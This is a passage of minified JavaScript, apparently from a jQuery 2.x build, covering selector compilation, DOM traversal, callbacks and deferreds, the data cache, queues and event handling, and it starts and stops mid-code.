n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:me(c,a,d,n,r),p=g?v||(e?d:l||m)?[]:t:f;if(g&&g(f,p,n,r),m)for(i=me(p,u),m(i,[],n,r),o=i.length;o--;)(s=i[o])&&(p[u[o]]=!(f[u[o]]=s));if(e){if(v||d){if(v){for(i=[],o=p.length;o--;)(s=p[o])&&i.push(f[o]=s);v(null,p=[],i,r)}for(o=p.length;o--;)(s=p[o])&&-1<(i=v?P(e,s):a[o])&&(e[i]=!(t[i]=s))}}else p=me(p===t?p.splice(l,p.length):p),v?v(null,t,p,r):O.apply(t,p)})}function ye(m,v){function e(e,t,n,r,i){var o,s,a,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t!==T&&t);l!==g&&null!=(o=d[l]);l++){if(x&&o){for(s=0;a=m[s++];)if(a(o,t,n)){r.push(o);break}i&&(k=h)}y&&((o=!a&&o)&&u--,e&&c.push(o))}if(u+=l,y&&l!==u){for(s=0;a=v[s++];)a(c,f,t,n);if(e){if(0<u)for(;l--;)c[l]||f[l]||(f[l]=q.call(r));f=me(f)}O.apply(r,f),i&&!e&&0<f.length&&1<u+v.length&&ie.uniqueSort(r)}return i&&(k=h,w=p),c}var y=0<v.length,x=0<m.length;return y?se(e):e}return pe.prototype=b.filters=b.pseudos,b.setFilters=new pe,h=ie.tokenize=function(e,t){var n,r,i,o,s,a,u,l=S[e+" "];if(l)return t?0:l.slice(0);for(s=e,a=[],u=b.preFilter;s;){for(o in n&&!(r=X.exec(s))||(r&&(s=s.slice(r[0].length)||s),a.push(i=[])),n=!1,(r=U.exec(s))&&(n=r.shift(),i.push({value:n,type:r[0].replace(z," ")}),s=s.slice(n.length)),b.filter)!(r=Q[o].exec(s))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),s=s.slice(n.length));if(!n)break}return t?s.length:s?ie.error(e):S(e,a).slice(0)},p=ie.compile=function(e,t){var n,r=[],i=[],o=D[e+" "];if(!o){for(n=(t=t||h(e)).length;n--;)((o=function e(t){for(var r,n,i,o=t.length,s=b.relative[t[0].type],a=s||b.relative[" "],u=s?1:0,l=he(function(e){return e===r},a,!0),c=he(function(e){return-1<P(r,e)},a,!0),f=[function(e,t,n){return n=!s&&(n||t!==w)||((r=t).nodeType?l:c)(e,t,n),r=null,n}];u<o;u++)if(n=b.relative[t[u].type])f=[he(ge(f),n)];else{if((n=b.filter[t[u].type].apply(null,t[u].matches))[C]){for(i=++u;i<o&&!b.relative[t[i].type];i++);return ve(1<u&&ge(f),1<u&&de(t.slice(0,u-1).concat({value:" "===t[u-2].type?"*":""})).replace(z,"$1"),n,u<i&&e(t.slice(u,i)),i<o&&e(t=t.slice(i)),i<o&&de(t))}f.push(n)}return ge(f)}(t[n]))[C]?r:i).push(o);(o=D(e,ye(i,r))).selector=e}return o},g=ie.select=function(e,t,n,r){var i,o,s,a,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(s=o[0]).type&&d.getById&&9===t.nodeType&&v&&b.relative[o[1].type]){if(!(t=(b.find.ID(s.matches[0].replace(re,f),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(i=Q.needsContext.test(e)?0:o.length;i--&&(s=o[i],!b.relative[a=s.type]);)if((u=b.find[a])&&(r=u(s.matches[0].replace(re,f),te.test(o[0].type)&&fe(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&de(o)))return O.apply(n,r),n;break}}return(l||p(e,c))(r,t,!v,n,te.test(e)&&fe(t.parentNode)||t),n},d.sortStable=C.split("").sort(j).join("")===C,d.detectDuplicates=!!c,m(),d.sortDetached=ae(function(e){return 1&e.compareDocumentPosition(T.createElement("div"))}),ae(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||ue("type|href|height|width",function(e,t,n){return n?void 0:e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ae(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||ue("value",function(e,t,n){return n||"input"!==e.nodeName.toLowerCase()?void 0:e.defaultValue}),ae(function(e){return null==e.getAttribute("disabled")})||ue(R,function(e,t,n){return n?void 0:!0===e[t]?t.toLowerCase():(t=e.getAttributeNode(t))&&t.specified?t.value:null}),ie}(h);w.find=d,w.expr=d.selectors,w.expr[":"]=w.expr.pseudos,w.unique=d.uniqueSort,w.text=d.getText,w.isXMLDoc=d.isXML,w.contains=d.contains;var x=w.expr.match.needsContext,b=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,T=/^.[^:#\[\.,]*$/;function C(e,n,r){if(w.isFunction(n))return w.grep(e,function(e,t){return!!n.call(e,t,e)!==r});if(n.nodeType)return w.grep(e,function(e){return e===n!==r});if("string"==typeof n){if(T.test(n))return w.filter(n,e,r);n=w.filter(n,e)}return w.grep(e,function(e){return 0<=i.call(n,e)!==r})}w.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?w.find.matchesSelector(r,e)?[r]:[]:w.find.matches(e,w.grep(t,function(e){return 1===e.nodeType}))},w.fn.extend({find:function(e){var t,n=this.length,r=[],i=this;if("string"!=typeof e)return this.pushStack(w(e).filter(function(){for(t=0;t<n;t++)if(w.contains(i[t],this))return!0}));for(t=0;t<n;t++)w.find(e,i[t],r);return(r=this.pushStack(1<n?w.unique(r):r)).selector=this.selector?this.selector+" "+e:e,r},filter:function(e){return this.pushStack(C(this,e||[],!1))},not:function(e){return this.pushStack(C(this,e||[],!0))},is:function(e){return!!C(this,"string"==typeof e&&x.test(e)?w(e):e||[],!1).length}});var N,k=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(w.fn.init=function(e,t){var n,r;if(!e)return this;if("string"!=typeof e)return e.nodeType?(this.context=this[0]=e,this.length=1,this):w.isFunction(e)?void 0!==N.ready?N.ready(e):e(w):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),w.makeArray(e,this));if(!(n="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:k.exec(e))||!n[1]&&t)return(!t||t.jquery?t||N:this.constructor(t)).find(e);if(n[1]){if(t=t instanceof w?t[0]:t,w.merge(this,w.parseHTML(n[1],t&&t.nodeType?t.ownerDocument||t:y,!0)),b.test(n[1])&&w.isPlainObject(t))for(n in t)w.isFunction(this[n])?this[n](t[n]):this.attr(n,t[n]);return this}return(r=y.getElementById(n[2]))&&r.parentNode&&(this.length=1,this[0]=r),this.context=y,this.selector=e,this}).prototype=w.fn,N=w(y);var E=/^(?:parents|prev(?:Until|All))/,S={children:!0,contents:!0,next:!0,prev:!0};function D(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}w.extend({dir:function(e,t,n){for(var r=[],i=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&w(e).is(n))break;r.push(e)}return r},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}}),w.fn.extend({has:function(e){var t=w(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(w.contains(this,t[e]))return!0})},closest:function(e,t){for(var n,r=0,i=this.length,o=[],s=x.test(e)||"string"!=typeof e?w(e,t||this.context):0;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(s?-1<s.index(n):1===n.nodeType&&w.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?w.unique(o):o)},index:function(e){return e?"string"==typeof e?i.call(w(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(w.unique(w.merge(this.get(),w(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),w.each({parent:function(e){e=e.parentNode;return e&&11!==e.nodeType?e:null},parents:function(e){return w.dir(e,"parentNode")},parentsUntil:function(e,t,n){return w.dir(e,"parentNode",n)},next:function(e){return D(e,"nextSibling")},prev:function(e){return D(e,"previousSibling")},nextAll:function(e){return w.dir(e,"nextSibling")},prevAll:function(e){return w.dir(e,"previousSibling")},nextUntil:function(e,t,n){return w.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return w.dir(e,"previousSibling",n)},siblings:function(e){return w.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return w.sibling(e.firstChild)},contents:function(e){return e.contentDocument||w.merge([],e.childNodes)}},function(r,i){w.fn[r]=function(e,t){var n=w.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=w.filter(t,n)),1<this.length&&(S[r]||w.unique(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var j,A=/\S+/g,L={};function q(){y.removeEventListener("DOMContentLoaded",q,!1),h.removeEventListener("load",q,!1),w.ready()}w.Callbacks=function(i){var e,n;i="string"==typeof i?L[i]||(n=L[e=i]={},w.each(e.match(A)||[],function(e,t){n[t]=!0}),n):w.extend({},i);var t,r,o,s,a,u,l=[],c=!i.once&&[],f=function(e){for(t=i.memory&&e,r=!0,u=s||0,s=0,a=l.length,o=!0;l&&u<a;u++)if(!1===l[u].apply(e[0],e[1])&&i.stopOnFalse){t=!1;break}o=!1,l&&(c?c.length&&f(c.shift()):t?l=[]:p.disable())},p={add:function(){var e;return l&&(e=l.length,function r(e){w.each(e,function(e,t){var n=w.type(t);"function"===n?i.unique&&p.has(t)||l.push(t):t&&t.length&&"string"!==n&&r(t)})}(arguments),o?a=l.length:t&&(s=e,f(t))),this},remove:function(){return l&&w.each(arguments,function(e,t){for(var n;-1<(n=w.inArray(t,l,n));)l.splice(n,1),o&&(n<=a&&a--,n<=u&&u--)}),this},has:function(e){return e?-1<w.inArray(e,l):!(!l||!l.length)},empty:function(){return l=[],a=0,this},disable:function(){return l=c=t=void 0,this},disabled:function(){return!l},lock:function(){return c=void 0,t||p.disable(),this},locked:function(){return!c},fireWith:function(e,t){return!l||r&&!c||(t=[e,(t=t||[]).slice?t.slice():t],o?c.push(t):f(t)),this},fire:function(){return p.fireWith(this,arguments),this},fired:function(){return!!r}};return p},w.extend({Deferred:function(e){var o=[["resolve","done",w.Callbacks("once memory"),"resolved"],["reject","fail",w.Callbacks("once memory"),"rejected"],["notify","progress",w.Callbacks("memory")]],i="pending",s={state:function(){return i},always:function(){return a.done(arguments).fail(arguments),this},then:function(){var i=arguments;return w.Deferred(function(r){w.each(o,function(e,t){var n=w.isFunction(i[e])&&i[e];a[t[1]](function(){var e=n&&n.apply(this,arguments);e&&w.isFunction(e.promise)?e.promise().done(r.resolve).fail(r.reject).progress(r.notify):r[t[0]+"With"](this===s?r.promise():this,n?[e]:arguments)})}),i=null}).promise()},promise:function(e){return null!=e?w.extend(e,s):s}},a={};return s.pipe=s.then,w.each(o,function(e,t){var n=t[2],r=t[3];s[t[1]]=n.add,r&&n.add(function(){i=r},o[1^e][2].disable,o[2][2].lock),a[t[0]]=function(){return a[t[0]+"With"](this===a?s:this,arguments),this},a[t[0]+"With"]=n.fireWith}),s.promise(a),e&&e.call(a,a),a},when:function(e){function t(t,n,r){return function(e){n[t]=this,r[t]=1<arguments.length?c.call(arguments):e,r===i?l.notifyWith(n,r):--u||l.resolveWith(n,r)}}var i,n,r,o=0,s=c.call(arguments),a=s.length,u=1!==a||e&&w.isFunction(e.promise)?a:0,l=1===u?e:w.Deferred();if(1<a)for(i=new Array(a),n=new Array(a),r=new Array(a);o<a;o++)s[o]&&w.isFunction(s[o].promise)?s[o].promise().done(t(o,r,s)).fail(l.reject).progress(t(o,n,i)):--u;return u||l.resolveWith(r,s),l.promise()}}),w.fn.ready=function(e){return w.ready.promise().done(e),this},w.extend({isReady:!1,readyWait:1,holdReady:function(e){e?w.readyWait++:w.ready(!0)},ready:function(e){(!0===e?--w.readyWait:w.isReady)||((w.isReady=!0)!==e&&0<--w.readyWait||(j.resolveWith(y,[w]),w.fn.triggerHandler&&(w(y).triggerHandler("ready"),w(y).off("ready"))))}}),w.ready.promise=function(e){return j||(j=w.Deferred(),"complete"===y.readyState?setTimeout(w.ready):(y.addEventListener("DOMContentLoaded",q,!1),h.addEventListener("load",q,!1))),j.promise(e)},w.ready.promise();var H=w.access=function(e,t,n,r,i,o,s){var a=0,u=e.length,l=null==n;if("object"===w.type(n))for(a in i=!0,n)w.access(e,t,a,n[a],!0,o,s);else if(void 0!==r&&(i=!0,w.isFunction(r)||(s=!0),l&&(t=s?(t.call(e,r),null):(l=t,function(e,t,n){return l.call(w(e),n)})),t))for(;a<u;a++)t(e[a],n,s?r:r.call(e[a],a,t(e[a],n)));return i?e:l?t.call(e):u?t(e[0],n):o};function O(){Object.defineProperty(this.cache={},0,{get:function(){return{}}}),this.expando=w.expando+O.uid++}w.acceptData=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType},O.uid=1,O.accepts=w.acceptData,O.prototype={key:function(t){if(!O.accepts(t))return 0;var n={},r=t[this.expando];if(!r){r=O.uid++;try{n[this.expando]={value:r},Object.defineProperties(t,n)}catch(e){n[this.expando]=r,w.extend(t,n)}}return this.cache[r]||(this.cache[r]={}),r},set:function(e,t,n){var r,e=this.key(e),i=this.cache[e];if("string"==typeof t)i[t]=n;else if(w.isEmptyObject(i))w.extend(this.cache[e],t);else for(r in t)i[r]=t[r];return i},get:function(e,t){e=this.cache[this.key(e)];return void 0===t?e:e[t]},access:function(e,t,n){var r;return void 0===t||t&&"string"==typeof t&&void 0===n?void 0!==(r=this.get(e,t))?r:this.get(e,w.camelCase(t)):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r,e=this.key(e),i=this.cache[e];if(void 0===t)this.cache[e]={};else{n=(r=w.isArray(t)?t.concat(t.map(w.camelCase)):(e=w.camelCase(t),t in i?[t,e]:(r=e)in i?[r]:r.match(A)||[])).length;for(;n--;)delete i[r[n]]}},hasData:function(e){return!w.isEmptyObject(this.cache[e[this.expando]]||{})},discard:function(e){e[this.expando]&&delete this.cache[e[this.expando]]}};var F=new O,P=new O,R=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,M=/([A-Z])/g;function W(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(M,"-$1").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:R.test(n)?w.parseJSON(n):n)}catch(e){}P.set(e,t,n)}else n=void 0;return n}w.extend({hasData:function(e){return P.hasData(e)||F.hasData(e)},data:function(e,t,n){return P.access(e,t,n)},removeData:function(e,t){P.remove(e,t)},_data:function(e,t,n){return F.access(e,t,n)},_removeData:function(e,t){F.remove(e,t)}}),w.fn.extend({data:function(r,e){var t,n,i,o=this[0],s=o&&o.attributes;if(void 0!==r)return"object"==typeof r?this.each(function(){P.set(this,r)}):H(this,function(t){var e,n=w.camelCase(r);if(o&&void 0===t)return void 0!==(e=P.get(o,r))||void 0!==(e=P.get(o,n))?e:void 0!==(e=W(o,n,void 0))?e:void 0;this.each(function(){var e=P.get(this,n);P.set(this,n,t),-1!==r.indexOf("-")&&void 0!==e&&P.set(this,r,t)})},null,e,1<arguments.length,null,!0);if(this.length&&(i=P.get(o),1===o.nodeType&&!F.get(o,"hasDataAttrs"))){for(t=s.length;t--;)s[t]&&(0===(n=s[t].name).indexOf("data-")&&(n=w.camelCase(n.slice(5)),W(o,n,i[n])));F.set(o,"hasDataAttrs",!0)}return i},removeData:function(e){return this.each(function(){P.remove(this,e)})}}),w.extend({queue:function(e,t,n){var r;return e?(t=(t||"fx")+"queue",r=F.get(e,t),n&&(!r||w.isArray(n)?r=F.access(e,t,w.makeArray(n)):r.push(n)),r||[]):void 0},dequeue:function(e,t){t=t||"fx";var n=w.queue(e,t),r=n.length,i=n.shift(),o=w._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){w.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return F.get(e,n)||F.access(e,n,{empty:w.Callbacks("once memory").add(function(){F.remove(e,[t+"queue",n])})})}}),w.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?w.queue(this[0],t):void 0===n?this:this.each(function(){var e=w.queue(this,t,n);w._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&w.dequeue(this,t)})},dequeue:function(e){return this.each(function(){w.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){function n(){--i||o.resolveWith(s,[s])}var r,i=1,o=w.Deferred(),s=this,a=this.length;for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(r=F.get(s[a],e+"queueHooks"))&&r.empty&&(i++,r.empty.add(n));return n(),o.promise(t)}});function $(e,t){return e=t||e,"none"===w.css(e,"display")||!w.contains(e.ownerDocument,e)}var n=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,I=["Top","Right","Bottom","Left"],B=/^(?:checkbox|radio)$/i;s=y.createDocumentFragment().appendChild(y.createElement("div")),(d=y.createElement("input")).setAttribute("type","radio"),d.setAttribute("checked","checked"),d.setAttribute("name","t"),s.appendChild(d),v.checkClone=s.cloneNode(!0).cloneNode(!0).lastChild.checked,s.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!s.cloneNode(!0).lastChild.defaultValue;var _="undefined";v.focusinBubbles="onfocusin"in h;var z=/^key/,X=/^(?:mouse|pointer|contextmenu)|click/,U=/^(?:focusinfocus|focusoutblur)$/,V=/^([^.]*)(?:\.(.+)|)$/;function Y(){return!0}function G(){return!1}function Q(){try{return y.activeElement}catch(e){}}w.event={global:{},add:function(t,e,n,r,i){var o,s,a,u,l,c,f,p,d,h=F.get(t);if(h)for(n.handler&&(n=(o=n).handler,i=o.selector),n.guid||(n.guid=w.guid++),(a=h.events)||(a=h.events={}),(s=h.handle)||(s=h.handle=function(e){return typeof w!=_&&w.event.triggered!==e.type?w.event.dispatch.apply(t,arguments):void 0}),u=(e=(e||"").match(A)||[""]).length;u--;)f=d=(l=V.exec(e[u])||[])[1],p=(l[2]||"").split(".").sort(),f&&(c=w.event.special[f]||{},f=(i?c.delegateType:c.bindType)||f,c=w.event.special[f]||{},l=w.extend({type:f,origType:d,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&w.expr.match.needsContext.test(i),namespace:p.join(".")},o),(d=a[f])||((d=a[f]=[]).delegateCount=0,c.setup&&!1!==c.setup.call(t,r,p,s)||t.addEventListener&&t.addEventListener(f,s,!1)),c.add&&(c.add.call(t,l),l.handler.guid||(l.handler.guid=n.guid)),i?d.splice(d.delegateCount++,0,l):d.push(l),w.event.global[f]=!0)},remove:function(e,t,n,r,i){var o,s,a,u,l,c,f,p,d,h,g,m=F.hasData(e)&&F.get(e);if(m&&(u=m.events)){for(l=(t=(t||"").match(A)||[""]).length;l--;)if(d=g=(a=V.exec(t[l])||[])[1],h=(a[2]||"").split(".").sort(),d){for(f=w.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],a=a[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=o=p.length;o--;)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||a&&!a.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));s&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,m.handle)||w.removeEvent(e,d,m.handle),delete u[d])}else for(d in u)w.event.remove(e,d+t[l],n,r,!0);w.isEmptyObject(u)&&(delete m.handle,F.remove(e,"events"))}},trigger:function(e,t,n,r){var i,o,s,a,u,l,c=[n||y],f=m.call(e,"type")?e.type:e,p=m.call(e,"namespace")?e.namespace.split("."):[],d=o=n=n||y;if(3!==n.nodeType&&8!==n.nodeType&&!U.test(f+w.event.triggered)&&(0<=f.indexOf(".")&&(f=(p=f.split(".")).shift(),p.sort()),a=f.indexOf(":")<0&&"on"+f,(e=e[w.expando]?e:new w.Event(f,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=p.join("."),e.namespace_re=e.namespace?new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:w.makeArray(t,[e]),l=w.event.special[f]||{},r||!l.trigger||!1!==l.trigger.apply(n,t))){if(!r&&!l.noBubble&&!w.isWindow(n)){for(s=l.delegateType||f,U.test(s+f)||(d=d.parentNode);d;d=d.parentNode)c.push(d),o=d;o===(n.ownerDocument||y)&&c.push(o.defaultView||o.parentWindow||h)}for(i=0;(d=c[i++])&&!e.isPropagationStopped();)e.type=1<i?s:l.bindType||f,(u=(F.get(d,"events")||{})[e.type]&&F.get(d,"handle"))&&u.apply(d,t),(u=a&&d[a])&&u.apply&&w.acceptData(d)&&(e.result=u.apply(d,t),!1===e.result&&e.preventDefault());return e.type=f,r||e.isDefaultPrevented()||l._default&&!1!==l._default.apply(c.pop(),t)||!w.acceptData(n)||a&&w.isFunction(n[f])&&!w.isWindow(n)&&((o=n[a])&&(n[a]=null),n[w.event.triggered=f](),w.event.triggered=void 0,o&&(n[a]=o)),e.result}},dispatch:function(e){e=w.event.fix(e);var t,n,r,i,o,s=c.call(arguments),a=(F.get(this,"events")||{})[e.type]||[],u=w.event.special[e.type]||{};if((s[0]=e).delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,e)){for(o=w.event.handlers.call(this,e,a),t=0;(r=o[t++])&&!e.isPropagationStopped();)for(e.currentTarget=r.elem,n=0;(i=r.handlers[n++])&&!e.isImmediatePropagationStopped();)e.namespace_re&&!e.namespace_re.test(i.namespace)||(e.handleObj=i,e.data=i.data,void 0!==(i=((w.event.special[i.origType]||{}).handle||i.handler).apply(r.elem,s))&&!1===(e.result=i)&&(e.preventDefault(),e.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,r,i,o,s=[],a=t.delegateCount,u=e.target;if(a&&u.nodeType&&(!e.button||"click"!==e.type))for(;u!==this;u=u.parentNode||this)if(!0!==u.disabled||"click"!==e.type){for(r=[],n=0;n<a;n++)void 0===r[i=(o=t[n]).selector+" "]&&(r[i]=o.needsContext?0<=w(i,this).index(u):w.find(i,this,null,[u]).length),r[i]&&r.push(o);r.length&&s.push({elem:u,handlers:r})}return a<t.length&&s.push({elem:this,handlers:t.slice(a)}),s},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,r,i=t.button;return null==e.pageX&&null!=t.clientX&&(n=(r=e.target.ownerDocument||y).documentElement,r=r.body,e.pageX=t.clientX+(n&&n.scrollLeft||r&&r.scrollLeft||0)-(n&&n.clientLeft||r&&r.clientLeft||0),e.pageY=t.clientY+(n&&n.scrollTop||r&&r.scrollTop||0)-(n&&n.clientTop||r&&r.clientTop||0)),e.which||void 0===i||(e.which=1&i?1:2&i?3:4&i?2:0),e}},fix:function(e){if(e[w.expando])return e;var t,n,r,i=e.type,o=e,s=this.fixHooks[i];for(s||(this.fixHooks[i]=s=X.test(i)?this.mouseHooks:z.test(i)?this.keyHooks:{}),r=s.props?this.props.concat(s.props):this.props,e=new w.Event(o),t=r.length;t--;)e[n=r[t]]=o[n];return e.target||(e.target=y),3===e.target.nodeType&&(e.target=e.target.parentNode),s.filter?s.filter(e,o):e},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==Q()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===Q()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&w.nodeName(this,"input")?(this.click(),!1):void 0},_default:function(e){return w.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){e=w.extend(new w.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?w.event.trigger(e,null,t):w.event.dispatch.call(t,e),e.isDefaultPrevented()&&n.preventDefault()}},w.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)},w.Event=function(e,t){return this instanceof w.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Y:G):this.type=e,t&&w.extend(this,t),this.timeStamp=e&&e.timeStamp||w.now(),void(this[w.expando]=!0)):new w.Event(e,t)},w.Event.prototype={isDefaultPrevented:G,isPropagationStopped:G,isImmediatePropagationStopped:G,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Y,e&&e.preventDefault&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Y,e&&e.stopPropagation&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Y,e&&e.stopImmediatePropagation&&e.stopImmediatePropagation(),this.stopPropagation()}},w.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){w.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||w.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),v.focusinBubbles||w.each({focus:"focusin",blur:"focusout"},function(n,r){function i(e){w.event.simulate(r,e.target,w.event.fix(e),!0)}w.event.special[r]={setup:function(){var e=this.ownerDocument||this,t=F.access(e,r);t||e.addEventListener(n,i,!0),F.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this,t=F.access(e,r)-1;t?F.access(e,r,t):(e.removeEventListener(n,i,!0),F.remove(e,r))}}}),w.fn.extend({on:function(e,t,n,r,i){var o,s;if("object"==typeof e){for(s in"string"!=typeof t&&(n=n||t,t=void 0),e)this.on(s,t,n,e[s],i);return this}if(null==n&&null==r?(r=t,n=t=void 0):null==r&&("string"==typeof t?(r=n,n=void 0):(r=n,n=t,t=void 0)),!1===r)r=G;else if(!r)return this;return 1===i&&(o=r,(r=function(e){return w().off(e),o.apply(this,arguments)}).guid=o.guid||(o.guid=w.guid++)),this.each(function(){w.event.add(this,e,r,n,t)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,w(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"!=typeof e)return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=G),this.each(function(){w.event.remove(this,e,n,t)});for(i in e)this.off(i,t,e[i]);return this},trigger:function(e,t){return this.each(function(){w.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];return n?w.event.trigger(e,t,n,!0):void 0}});var J=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,K=/<([\w:]+)/,Z=/<|&#?\w+;/,ee=/<(?:script|style|link)/i,te=/checked\s*(?:[^=]|=\s*.checked.)/i,ne=/^$|\/(?:java|ecma)script/i,re=/^true\/(.*)/,ie=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,oe={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function se(e,t){return w.nodeName(e,"table")&&w.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function ae(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function ue(e){var t=re.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function le(e,t){for(var n=0,r=e.length;n<r;n++)F.set(e[n],"globalEval",!t||F.get(t[n],"globalEval"))}function ce(e,t){var n,r,i,o,s,a;if(1===t.nodeType){if(F.hasData(e)&&(o=F.access(e),s=F.set(t,o),a=o.events))for(i in delete s.handle,s.events={},a)for(n=0,r=a[i].length;n<r;n++)w.event.add(t,i,a[i][n]);P.hasData(e)&&(e=P.access(e),e=w.extend({},e),P.set(t,e))}}function fe(e,t){var n=e.getElementsByTagName?e.getElementsByTagName(t||"*"):e.querySelectorAll?e.querySelectorAll(t||"*"):[];return void 0===t||t&&w.nodeName(e,t)?w.merge([e],n):n}oe.optgroup=oe.option,oe.tbody=oe.tfoot=oe.colgroup=oe.caption=oe.thead,oe.th=oe.td,w.extend({clone:function(e,t,n){var r,i,o,s,a,u,l,c=e.cloneNode(!0),f=w.contains(e.ownerDocument,e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||w.isXMLDoc(e)))for(s=fe(c),r=0,i=(o=fe(e)).length;r<i;r++)a=o[r],u=s[r],l=void 